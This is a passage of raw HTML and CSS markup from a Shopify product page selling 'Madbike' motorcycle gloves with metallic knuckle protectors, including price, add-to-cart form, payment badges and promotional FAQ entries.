              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range); height: var(--PkQk0SFDjP--trustBadgeIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 24 24"><path fill="currentColor" d="m17.227 16.67l2.19 6.742l-7.413-5.388zM24 9.31h-9.165L12.005.589l-2.84 8.723L0 9.3l7.422 5.397l-2.84 8.714l7.422-5.388l4.583-3.326z"></path></svg></div>
          
        
    
    </div>

    <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--PkQk0SFDjP--trustBadgeTextTextAlign_text_alignment); color: #262626;">Trusted by 1400+ Riders: 4.7/5</p>

    <img
      class="w-24 object-contain dm-hidden sm:block "
      src="https://cdn.dropmagic.ai/others/trust-pilot.png"
      alt="Trust Pilot Badge" />
  </div>
</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --3rmC6vfb4U--blockMarginTop_responsive_range: 0px;
    --3rmC6vfb4U--blockMarginBottom_responsive_range: 0px;
    --3rmC6vfb4U--productTitleTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --3rmC6vfb4U--blockMarginTop_responsive_range: 0px;
      --3rmC6vfb4U--blockMarginBottom_responsive_range: 4px;
      --3rmC6vfb4U--productTitleTextAlign_text_alignment: left;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out "
  style="margin-top: var(--3rmC6vfb4U--blockMarginTop_responsive_range); margin-bottom: var(--3rmC6vfb4U--blockMarginBottom_responsive_range);">
  <h1 class=" title-2xs-bold sm:title-sm-bold dropmagic-text" style="text-align: var(--3rmC6vfb4U--productTitleTextAlign_text_alignment); color: #262626;">Madbike Gloves: Command the Road, Conquer Every Journey with Unyielding Protection.</h1>
</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --v3iGrsUZN--blockMarginTop_responsive_range: 4px;
    --v3iGrsUZN--blockMarginBottom_responsive_range: 0px;
    --v3iGrsUZN--productPricePriceTextAlign_text_alignment: left;
    --v3iGrsUZN--productPriceCompareAtPriceTextAlign_text_alignment: left;
    --v3iGrsUZN--productDiscountTagIconIconSize_responsive_range: 16px;
    --v3iGrsUZN--productDiscountTagTextTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --v3iGrsUZN--blockMarginTop_responsive_range: 4px;
      --v3iGrsUZN--blockMarginBottom_responsive_range: 0px;
      --v3iGrsUZN--productPricePriceTextAlign_text_alignment: left;
      --v3iGrsUZN--productPriceCompareAtPriceTextAlign_text_alignment: left;
      --v3iGrsUZN--productDiscountTagIconIconSize_responsive_range: 16px;
      --v3iGrsUZN--productDiscountTagTextTextAlign_text_alignment: left;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out flex flex-row items-center gap-3 "
  style="margin-top: var(--v3iGrsUZN--blockMarginTop_responsive_range); margin-bottom: var(--v3iGrsUZN--blockMarginBottom_responsive_range);">
  <div class="flex flex-row gap-1.5  transition-all duration-150 ease-in-out" id="price-template--19017715286085__kQnD7wNPec"><p
      product-price
      class=" title-4xs-semibold sm:title-3xs-semibold dropmagic-text"
      style="text-align: var(--v3iGrsUZN--productPricePriceTextAlign_text_alignment); color: #1F4694;"><span class=money>$34.97</span></p>
    
      <p
        product-compare-at-price
        class="line-through opacity-50 decoration-inherit title-4xs-medium sm:title-3xs-medium dropmagic-text"
        style="text-align: var(--v3iGrsUZN--productPriceCompareAtPriceTextAlign_text_alignment); color: #262626;"><span class=money>$80.00</span></p>
  
  </div>
  
    <div class="py-1 w-fit flex flew-row items-center  shadow-sm px-1.5 gap-1 rounded-xs" style="background-color: #1F4694; border-color: ; border-style: solid; border-radius: px; border-width: 0px;">
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #FFFFFF; width: var(--v3iGrsUZN--productDiscountTagIconIconSize_responsive_range); height: var(--v3iGrsUZN--productDiscountTagIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M143.38 17.85a8 8 0 0 0-12.63 3.41l-22 60.41l-24.16-23.41a8 8 0 0 0-11.93.89C51 87.53 40 116.08 40 144a88 88 0 0 0 176 0c0-59.45-50.79-108-72.62-126.15"></path></svg></div>
          
        
    
      <p class="line-clamp-2 w-full overflow-hidden content-2xs-bold sm:content-2xs-bold dropmagic-text" style="text-align: var(--v3iGrsUZN--productDiscountTagTextTextAlign_text_alignment); color: #FFFFFF;">Unyielding Grip</p>
    </div>

</div>
<div id="shopify-block-AUTZ3bCs2TDhkbjkxd__loox_reviews_loox_snippets_widget_93LqMm" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id='9425243526'
	review-count='150'
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --BzQn0WEBZC--blockMarginTop_responsive_range: 8px;
    --BzQn0WEBZC--blockMarginBottom_responsive_range: 0px;
    --BzQn0WEBZC--textTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --BzQn0WEBZC--blockMarginTop_responsive_range: 16px;
      --BzQn0WEBZC--blockMarginBottom_responsive_range: 0px;
      --BzQn0WEBZC--textTextAlign_text_alignment: left;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out "
  style="margin-top: var(--BzQn0WEBZC--blockMarginTop_responsive_range); margin-bottom: var(--BzQn0WEBZC--blockMarginBottom_responsive_range);">
  <p class=" content-sm-medium sm:content-md-medium dropmagic-text" style="text-align: var(--BzQn0WEBZC--textTextAlign_text_alignment); color: #000;">Grip the throttle with absolute certainty. Our gloves shield your hands with robust metallic knuckles and precision fit, empowering you to conquer every mile in undeniable style and comfort.</p>
</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --0ICR0DLruW--blockMarginTop_responsive_range: 20px;
    --0ICR0DLruW--blockMarginBottom_responsive_range: 0px;
    --0ICR0DLruW--buyButtonTextTextAlign_text_alignment: ;
    --0ICR0DLruW--buyButtonIconIconSize_responsive_range: 24px;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --0ICR0DLruW--blockMarginTop_responsive_range: 20px;
      --0ICR0DLruW--blockMarginBottom_responsive_range: 0px;
      --0ICR0DLruW--buyButtonTextTextAlign_text_alignment: ;
      --0ICR0DLruW--buyButtonIconIconSize_responsive_range: 28px;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-product-form.js?v=178301364601282047561762071767" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out w-full block "
  style="margin-top: var(--0ICR0DLruW--blockMarginTop_responsive_range); margin-bottom: var(--0ICR0DLruW--blockMarginBottom_responsive_range);">
    <!-- If add to cart we render the form -->
    <dm-product-form class="w-full"><form method="post" action="/cart/add" id="product-form-dm-ph-buy-buttons-1template--19017715286085__kQnD7wNPec" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          class="product-variant-id"
          value="31685234786373"
          >
        <button
          name="add"
          type="submit"
          style="border-radius: 24px;"
          class="gap-2 group rounded-md text-center inline-flex items-center justify-center transition-all duration-150 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 h-13 px-6 py-3  w-full bg-primary-500 [color:var(--btn-primary-classic-text)] hover:bg-primary-400  ">

          <p class=" content-lg-bold sm:content-lg-bold dropmagic-text" style="text-align: var(--0ICR0DLruW--buyButtonTextTextAlign_text_alignment); color: ;">ADD TO CART</p>
          
            
        

        </button><input type="hidden" name="product-id" value="9425243526" /><input type="hidden" name="section-id" value="template--19017715286085__kQnD7wNPec" /></form></dm-product-form>

  

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --ytJKED16jz--blockMarginTop_responsive_range: 10px;
    --ytJKED16jz--blockMarginBottom_responsive_range: 0px;
    --ytJKED16jz--paymentBadgeBadgeWidth_responsive_range: 40;
    --ytJKED16jz--paymentBadgeDirection_responsive_select: center;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --ytJKED16jz--blockMarginTop_responsive_range: 10px;
      --ytJKED16jz--blockMarginBottom_responsive_range: 4px;
      --ytJKED16jz--paymentBadgeBadgeWidth_responsive_range: 40;
      --ytJKED16jz--paymentBadgeDirection_responsive_select: center;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--ytJKED16jz--blockMarginTop_responsive_range); margin-bottom: var(--ytJKED16jz--blockMarginBottom_responsive_range);">
  <div class="flex flex-wrap gap-2 w-full min-h-5 " style="justify-content: var(--ytJKED16jz--paymentBadgeDirection_responsive_select);"><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /><img src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" style="width: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range); height: var(--ytJKED16jz--paymentBadgeBadgeWidth_responsive_range);" /></div>
</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --ouxN8s2LRi--blockMarginTop_responsive_range: 16px;
    --ouxN8s2LRi--blockMarginBottom_responsive_range: 0px;
    --ouxN8s2LRi--boxValueProp1IconIconSize_responsive_range: 28px;
    --ouxN8s2LRi--boxValueProp1TitleTextAlign_text_alignment: left;
    --ouxN8s2LRi--boxValueProp1ContentTextAlign_text_alignment: left;
    --ouxN8s2LRi--boxValueProp2IconIconSize_responsive_range: 28px;
    --ouxN8s2LRi--boxValueProp2TitleTextAlign_text_alignment: left;
    --ouxN8s2LRi--boxValueProp2ContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --ouxN8s2LRi--blockMarginTop_responsive_range: 16px;
      --ouxN8s2LRi--blockMarginBottom_responsive_range: 0px;
      --ouxN8s2LRi--boxValueProp1IconIconSize_responsive_range: 28px;
      --ouxN8s2LRi--boxValueProp1TitleTextAlign_text_alignment: left;
      --ouxN8s2LRi--boxValueProp1ContentTextAlign_text_alignment: left;
      --ouxN8s2LRi--boxValueProp2IconIconSize_responsive_range: 28px;
      --ouxN8s2LRi--boxValueProp2TitleTextAlign_text_alignment: left;
      --ouxN8s2LRi--boxValueProp2ContentTextAlign_text_alignment: left;
    }
  }
</style>


<div
  
  class="relative transition-all duration-150 ease-in-out "
  style="margin-top: var(--ouxN8s2LRi--blockMarginTop_responsive_range); margin-bottom: var(--ouxN8s2LRi--blockMarginBottom_responsive_range);">
  <div class="grid grid-cols-1 md:grid-cols-2 gap-2 ">
    <div class="px-3 py-3 rounded-sm flex  shadow-xs flex-row items-start gap-x-3" style="background-color: #EAF0FA; border-color: #D9D9D9; border-style: solid; border-radius: px; border-width: 1px;">
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #1F4694; width: var(--ouxN8s2LRi--boxValueProp1IconIconSize_responsive_range); height: var(--ouxN8s2LRi--boxValueProp1IconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M1.586 3.374C1.631 3.142 1.82 3 2.002 3h9.996c.18 0 .372.142.42.378l.049.24c.143.684.283 1.357.283 3.382s-.14 2.698-.283 3.382l-.05.24c-.047.236-.238.378-.419.378H2.002c-.182 0-.37-.143-.416-.374l-.051-.262C1.39 9.65 1.25 8.948 1.25 7s.14-2.649.285-3.364zm.416-1.624c-.834 0-1.495.621-1.643 1.387l-.051.259C.156 4.156 0 4.936 0 7s.156 2.845.308 3.604l.051.259c.148.766.809 1.387 1.643 1.387h9.996c.835 0 1.492-.622 1.645-1.382l.049-.238C13.844 9.894 14 9.144 14 7s-.156-2.894-.308-3.63v-.001l-.05-.237c-.152-.76-.809-1.382-1.644-1.382zm.997 4.504a.75.75 0 10.02 1.5l.596-.008a.75.75 0 00-.02-1.5zm6.646.76a.75.75 0 01.74-.76l.597-.008a.75.75 0 11.02 1.5l-.598.008a.75.75 0 01-.76-.74M7.869 4.312a.75.75 0 10-1.5 0v.112c-.801.267-1.308.919-1.308 1.701 0 .294.065.577.215.828.15.25.355.42.56.536.347.197.771.275 1.05.326l.051.01c.351.065.525.107.625.166l.018.011.003.014-.008.007a.9.9 0 01-.362.158c-.36.08-.763.009-1.044-.248A.75.75 0 005.158 9.04c.365.334.788.526 1.21.613v.034a.75.75 0 101.5 0V9.55c.247-.09.479-.216.675-.382.282-.238.544-.61.544-1.091 0-.296-.064-.58-.21-.832a1.5 1.5 0 00-.555-.548c-.356-.208-.79-.288-1.072-.34l-.04-.007c-.355-.066-.53-.107-.634-.166l-.012-.006a.3.3 0 01-.003-.053c0-.051.018-.109.074-.163s.184-.14.448-.162a.9.9 0 01.526.12 1 1 0 01.177.131v.001a.75.75 0 001.109-1.01l-.543.487.543-.488-.002-.001-.002-.003-.005-.005-.011-.012a2 2 0 00-.14-.133 2.5 2.5 0 00-.866-.481zm-.291 3.683-.001-.002zm.029-.004-.002.003zM6.568 6.193v-.002z" clip-rule="evenodd"></path></svg></div>
          
        
    

      <div class="flex flex-col gap-y-[1px]">
        <h3 class=" content-sm-bold sm:content-sm-bold dropmagic-text" style="text-align: var(--ouxN8s2LRi--boxValueProp1TitleTextAlign_text_alignment); color: #1F4694;">Conquer Risk-Free</h3>
        <p class=" content-sm-medium sm:content-xs-medium dropmagic-text" style="text-align: var(--ouxN8s2LRi--boxValueProp1ContentTextAlign_text_alignment); color: #262626;">If your journey isn't transformed, we refund you 100%.</p>
      </div>
    </div>
    <div class="px-3 py-3 rounded-sm flex  shadow-xs flex-row items-start gap-x-3" style="background-color: #EAF0FA; border-color: #D9D9D9; border-style: solid; border-radius: px; border-width: 1px;">
      
        
          
          
            <div
              data-dm-element="icon"
              class="w-fit"
              style="aspect-ratio: 1/1; color: #1F4694; width: var(--ouxN8s2LRi--boxValueProp2IconIconSize_responsive_range); height: var(--ouxN8s2LRi--boxValueProp2IconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.933 10.518h-.328l-.022-1.965v-.617a88 88 0 00-.037-2.738h1.11v2.083a.5.5 0 00.5.5h1.418l.085.006h1.091v2.374a.35.35 0 01-.348.352h-.194a1.5 1.5 0 00-.352-.555c-.333-.333-.79-.474-1.285-.474s-.951.141-1.284.474c-.161.16-.277.35-.354.56m-.06 1.25-.875.002h-.019l-1.229-.015H5.056a1.6 1.6 0 01-.417.772c-.333.333-.79.474-1.285.474s-.951-.14-1.284-.474c-.333-.332-.473-.788-.474-1.282a2.9 2.9 0 01-.649-.525 3.1 3.1 0 01-.794-1.78v-.004A26 26 0 010 6.376c0-.882.07-1.741.152-2.56v-.003c.07-.666.346-1.295.794-1.78C1.916.982 3.267.992 4.27 1h.103l.114.001c.975.005 2.248.011 3.188 1.03a3.1 3.1 0 01.794 1.781v.003l.012.132h2.26c.265 0 .5.167.59.416l.77 2.173h1.275c.346 0 .625.28.625.625v3a1.6 1.6 0 01-1.598 1.601h-.13a1.6 1.6 0 01-.416.765c-.333.332-.79.473-1.284.473-.495 0-.952-.14-1.285-.473a1.6 1.6 0 01-.414-.76m-3.885-1.263a1.5 1.5 0 00-.349-.547c-.333-.333-.79-.474-1.285-.474s-.951.141-1.284.474l-.055.057a2 2 0 01-.149-.143 1.85 1.85 0 01-.47-1.061 25 25 0 01-.145-2.435c0-.819.065-1.628.145-2.435.043-.408.212-.781.47-1.061.567-.614 1.364-.636 2.498-.629 1.104.008 1.84.032 2.39.629.259.28.428.653.47 1.061.012.115.024.313.036.53l.005.086.017.305.014.336.037 3.361c0 .68.002 1.345.012 1.954l-.583-.007z" clip-rule="evenodd"></path></svg></div>
          
        
    

      <div class="flex flex-col gap-y-[1px]">
        <h3 class=" content-sm-bold sm:content-sm-bold dropmagic-text" style="text-align: var(--ouxN8s2LRi--boxValueProp2TitleTextAlign_text_alignment); color: #1F4694;">Swift Delivery</h3>
        <p class=" content-sm-medium sm:content-xs-medium dropmagic-text" style="text-align: var(--ouxN8s2LRi--boxValueProp2ContentTextAlign_text_alignment); color: #262626;">Your gear ships fast and secure, ready for the open road.</p>
      </div>
    </div>
  </div>
</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --tQLLoN90yH--blockMarginTop_responsive_range: 10px;
    --tQLLoN90yH--blockMarginBottom_responsive_range: 0px;
    --tQLLoN90yH--faqTitleTextAlign_text_alignment: left;
    --tQLLoN90yH--faqIconIconSize_responsive_range: 18px;
    --tQLLoN90yH--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --tQLLoN90yH--blockMarginTop_responsive_range: 32px;
      --tQLLoN90yH--blockMarginBottom_responsive_range: 0px;
      --tQLLoN90yH--faqTitleTextAlign_text_alignment: left;
      --tQLLoN90yH--faqIconIconSize_responsive_range: 20px;
      --tQLLoN90yH--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--tQLLoN90yH--blockMarginTop_responsive_range); margin-bottom: var(--tQLLoN90yH--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_tQLLoN90yH--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_tQLLoN90yH--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_tQLLoN90yH--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_tQLLoN90yH--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_tQLLoN90yH--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_tQLLoN90yH--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_tQLLoN90yH--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_tQLLoN90yH--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_tQLLoN90yH--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--tQLLoN90yH--faqTitleTextAlign_text_alignment); color: #141414;">Will these gloves truly shield my hands during demanding rides?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--tQLLoN90yH--faqIconIconSize_responsive_range); height: var(--tQLLoN90yH--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_tQLLoN90yH--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--tQLLoN90yH--faqContentTextAlign_text_alignment); color: #000000;">Absolutely. Madbike gloves feature robust metallic knuckle protectors and reinforced design, engineered to provide unyielding defense so you can focus on the exhilaration of the journey ahead.</p>
    </div>
  </dm-accordion>

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --5O37H3jWtu--blockMarginTop_responsive_range: 10px;
    --5O37H3jWtu--blockMarginBottom_responsive_range: 0px;
    --5O37H3jWtu--faqTitleTextAlign_text_alignment: left;
    --5O37H3jWtu--faqIconIconSize_responsive_range: 18px;
    --5O37H3jWtu--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --5O37H3jWtu--blockMarginTop_responsive_range: 10px;
      --5O37H3jWtu--blockMarginBottom_responsive_range: 0px;
      --5O37H3jWtu--faqTitleTextAlign_text_alignment: left;
      --5O37H3jWtu--faqIconIconSize_responsive_range: 20px;
      --5O37H3jWtu--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--5O37H3jWtu--blockMarginTop_responsive_range); margin-bottom: var(--5O37H3jWtu--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_5O37H3jWtu--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_5O37H3jWtu--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_5O37H3jWtu--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_5O37H3jWtu--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_5O37H3jWtu--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_5O37H3jWtu--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_5O37H3jWtu--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_5O37H3jWtu--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_5O37H3jWtu--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--5O37H3jWtu--faqTitleTextAlign_text_alignment); color: #141414;">Can I command style and comfort without compromising protection?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--5O37H3jWtu--faqIconIconSize_responsive_range); height: var(--5O37H3jWtu--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_5O37H3jWtu--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--5O37H3jWtu--faqContentTextAlign_text_alignment); color: #000000;">Indeed. We engineered these gloves to seamlessly blend sleek aesthetics with breathable comfort and unyielding safety, ensuring you ride with confidence and undeniable style on every horizon.</p>
    </div>
  </dm-accordion>

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --czE5NgTwvP--blockMarginTop_responsive_range: 10px;
    --czE5NgTwvP--blockMarginBottom_responsive_range: 0px;
    --czE5NgTwvP--faqTitleTextAlign_text_alignment: left;
    --czE5NgTwvP--faqIconIconSize_responsive_range: 18px;
    --czE5NgTwvP--faqContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --czE5NgTwvP--blockMarginTop_responsive_range: 10px;
      --czE5NgTwvP--blockMarginBottom_responsive_range: 0px;
      --czE5NgTwvP--faqTitleTextAlign_text_alignment: left;
      --czE5NgTwvP--faqIconIconSize_responsive_range: 20px;
      --czE5NgTwvP--faqContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div
  
  class="relative transition-all duration-150 ease-in-out flex "
  style="margin-top: var(--czE5NgTwvP--blockMarginTop_responsive_range); margin-bottom: var(--czE5NgTwvP--blockMarginBottom_responsive_range);">


  
  
<style data-shopify>.faq_czE5NgTwvP--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .faq_czE5NgTwvP--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .faq_czE5NgTwvP--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .faq_czE5NgTwvP--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .faq_czE5NgTwvP--dm-accordion__content {
      padding-top: 0 !important;
    }

    .faq_czE5NgTwvP--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .faq_czE5NgTwvP--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="faq_czE5NgTwvP--dm-accordion w-full rounded-sm border rounded-sm py-3 px-3 [&>#accordion-content]:pt-2" style="background-color: #F2F2F2;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="faq_czE5NgTwvP--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-sm-semibold sm:content-md-semibold dropmagic-text" style="text-align: var(--czE5NgTwvP--faqTitleTextAlign_text_alignment); color: #141414;">How do these madbike gloves truly protect me on my longest adventures?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--czE5NgTwvP--faqIconIconSize_responsive_range); height: var(--czE5NgTwvP--faqIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="faq_czE5NgTwvP--dm-accordion__content" id="accordion-content">
      <p class=" content-sm-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--czE5NgTwvP--faqContentTextAlign_text_alignment); color: #000000;">These madbike gloves are your ultimate co-pilot for every mile. They're built so you can ride with zero hesitation. Feel the confidence that comes from robust metallic knuckle protectors, ready to defend against any unexpected road challenge. The durable, reinforced design isn't just about protection; it's about peace of mind, letting you focus on the freedom of the open road, not the 'what ifs.' Plus, they're so comfortable and breathable, you'll forget you're even wearing armor. Ride safe, ride fearless.</p>
    </div>
  </dm-accordion>

</div>

<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --At2hAvQ2PX--blockMarginTop_responsive_range: 10px;
    --At2hAvQ2PX--blockMarginBottom_responsive_range: 0px;
    --At2hAvQ2PX--faqTitleTextAlign_text_alignment: left;
